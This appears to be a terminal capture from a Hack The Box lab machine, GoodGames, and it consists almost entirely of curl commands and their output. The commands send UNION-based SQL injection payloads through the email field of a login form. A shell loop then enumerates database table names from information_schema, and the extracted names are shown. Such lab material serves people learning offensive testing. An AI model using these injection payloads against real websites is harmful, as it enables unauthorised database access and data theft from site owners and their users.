 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
❯ curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x-www-form-urlencoded" -d "email=oldboy%40oldb.htb'+u
nion+select+1,2,3,table_name+from+information_schema.tables+limit+1,1--+-&password=oldboy123" | grep Welcome | sed 's/^ *//'
<h2 class="h4">Welcome ADMINISTRABLE_ROLE_AUTHORIZATIONS</h2>
❯ curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x-www-form-urlencoded" -d "email=oldboy%40oldb.htb'+u
nion+select+1,2,3,table_name+from+information_schema.tables+limit+1,1--+-&password=oldboy123" | grep Welcome | sed 's/^ *//' | a
wk 'NF{print $NF}'
ADMINISTRABLE_ROLE_AUTHORIZATIONS</h2>
❯ curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x-www-form-urlencoded" -d "email=oldboy%40oldb.htb'+u
nion+select+1,2,3,table_name+from+information_schema.tables+limit+1,1--+-&password=oldboy123" | grep Welcome | sed 's/^ *//' | a
wk 'NF{print $NF}' | tr -d '</h2>'
ADMINISTRABLE_ROLE_AUTHORIZATIONS
❯ for i in $(seq 1 5); do curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x-www-form-urlencoded" -d "em
ail=oldboy%40oldb.htb'+union+select+1,2,3,table_name+from+information_schema.tables+limit+$i,1--+-&password=oldboy123" | grep We
lcome | sed 's/^ *//' | awk 'NF{print $NF}' | tr -d '</h2>'; done
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS
~/Documents/HackTheBox/GoodGames/nmap ✔
VPN - root's tasks
Reconnaissance - Enumeration